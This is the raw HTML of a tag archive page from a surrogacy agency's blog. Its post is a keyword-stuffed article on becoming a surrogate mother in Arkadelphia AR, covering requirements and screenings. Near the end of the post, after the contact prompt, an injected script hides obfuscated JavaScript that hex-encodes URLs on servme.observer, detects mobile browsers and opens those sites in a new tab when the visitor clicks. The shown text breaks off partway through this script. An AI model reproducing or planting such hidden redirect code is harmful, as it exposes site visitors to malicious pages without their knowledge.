#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="archive tag tag-surrogate-arkadelphia-ar tag-271">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Arkadelphia AR</span></h1>				</header><!-- .page-header -->

				
<article id="post-2717" class="post-2717 post type-post status-publish format-standard hentry category-becoming-a-surrogate-mother tag-be-a-surrogate tag-be-a-surrogate-mother tag-becoming-a-surrogate-mother tag-becoming-a-surrogate-mother-in-arkadelphia-ar tag-surrogacy tag-surrogacy-information tag-surrogate tag-surrogate-arkadelphia-ar tag-surrogate-information tag-surrogate-mother tag-surrogate-mother-arkadelphia-ar tag-surrogate-mothers tag-surrogates tag-surrogates-arkadelphia-ar">
	<div class="blog-item-wrap">
				<a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-arkadelphia-ar/" title="Becoming a Surrogate Mother in Arkadelphia AR" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-arkadelphia-ar/" rel="bookmark">Becoming a Surrogate Mother in Arkadelphia AR</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-arkadelphia-ar/" rel="bookmark"><time class="entry-date published" datetime="2018-10-15T01:17:04-05:00">October 15, 2018</time><time class="updated" datetime="2018-09-17T07:03:44-05:00">September 17, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to becoming a surrogate mother in Arkadelphia AR, you more than likely have a lot of thoughts. There are so many details that you have to consider when looking into it&#8211; crucial facts that will affect your life and the lives of other people forever. One of the most important steps that you need to take is to investigate and look into various surrogacy centers in Arkadelphia AR and how they will affect you. To becoming a surrogate mother in Arkadelphia AR, you need to work with a top-rated, remarkable surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 2&#8243;]</p>
<p>Becoming a surrogate in Arkadelphia AR is challenging, but not unattainable. You will first have to know what is anticipated of you and what you need to do to be successful. This will not be without some work from you. Know that acting as a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t able to handle it psychologically, others are not able to handle it physically.</p>
<p>For more information about how to becoming a surrogate mother in Arkadelphia AR, fill out the form to the right.</p>
<h2>Becoming a Surrogate Mother in Arkadelphia AR: The Requirements</h2>
<p>If you do determine that you want to becoming a surrogate mother in Arkadelphia AR, there are some rather stiff necessities that you completely need to deal with. You also need to distinguish whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to becoming a surrogate mother in Arkadelphia AR, the qualifications are very strict, and any reliable company will make sure that you do so.</p>
<p>These qualifications to becoming a surrogate mother in Arkadelphia AR were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, a firm will aid you get there.</p>
<p>These practical criteria to becoming a surrogate mother in Arkadelphia AR are as follows:</p>
<p>&#8211; You must have at one time had at least one productive pregnancy without challenges.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in superb general health &#8212; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or criminal drugs. Specific prescriptions go against the conditions as well.</p>
<p>&#8211; You are of a well-balanced body weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Arkadelphia AR will allow a little bit of wiggle room with your weight, especially if you are taller. However, the highest possible BMI allowed by most will be a 32.</p>
<p>&#8211; Be monetarily stable on your own, and not on any kind of public assistance for housing, meals, medical care, etc.</p>
<p>Of course, there are other prerequisites to becoming a surrogate mother in Arkadelphia AR as well. However, you have to know that these are in place to keep you safe, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the system.</p>
<p>If you aim to becoming a surrogate mother in Arkadelphia AR, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go amiss that will leave you unable to carry anymore risk-free pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is entirely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most importantly, you want to substantiate that you are healthy enough to becoming a surrogate mother in Arkadelphia AR This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be evaluated and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a notable surrogacy agency, you will have convenient access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 2&#8243;]</p>
<h2>Screenings To Becoming a Surrogate Mother in Arkadelphia AR</h2>
<p>The most basic procedure before entering into the pool to becoming a surrogate mother in Arkadelphia AR is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these tests before they make their preferences for which surrogate they will choose to carry their babies. You will have to give applicable information and facts about your overall health, your pregnancy records, blood work, and analysis results.</p>
<p>As far as the psychological screening goes, you will work with a qualified therapist who will test you on many different factors. Often, examinations to becoming a surrogate mother in Arkadelphia AR will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to pursue some extra testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the protection of everyone is so important.</p>
<p>It is also essential to note that outstanding people cannot be surrogates, it is not something to find shame in or feel bad about.</p>
<h2>Becoming a Surrogate Mother in Arkadelphia AR Creates a Special Bond</h2>
<p>If you are looking to becoming a surrogate mother in Arkadelphia AR, you want to call us right away. This can be a long process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more help and advice, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (501) 232-4240 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 